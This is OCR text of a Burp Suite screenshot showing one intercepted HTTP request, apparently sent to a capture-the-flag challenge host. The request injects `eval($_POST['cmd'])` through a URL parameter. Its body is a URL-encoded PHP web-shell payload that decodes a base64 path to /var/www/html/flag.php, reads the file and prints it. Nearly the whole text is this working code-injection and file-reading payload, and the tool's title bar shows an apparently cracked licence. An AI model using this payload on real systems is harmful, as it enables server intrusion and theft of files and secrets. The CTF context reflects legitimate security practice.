 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://4b59f88b-0362-40c8-9e99-0bcf54bc1095.challenge.ctf.show:8080 [121.4.185.130]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?c=eval($_POST[%27cmd%27]); HTTP/1.1
Host: 4b59f88b-0362-40c8-9e99-0bcf54bc1095.challenge.ctf.show:8080
User-Agent: Opera/9.80 (X11; Linux x86_64; U; fr) Presto/2.9.168 Version/11.50
Content-Type: application/x-www-form-urlencoded
Content-Length: 666
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%
20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%228a11%22.%22365d1%22%3Becho%20%40asenc(%24output)%3Becho%20
%22739df%22.%224adc2%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22t343e1ec485fd6%22%5D%2C2))%3B%24P%3D%4
0fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t343e1ec485fd6=wJL3Zhci93d3cvaHRtbC9mbGFnLnBoc
A%3D%3D
? < + > Type a search term 0 matches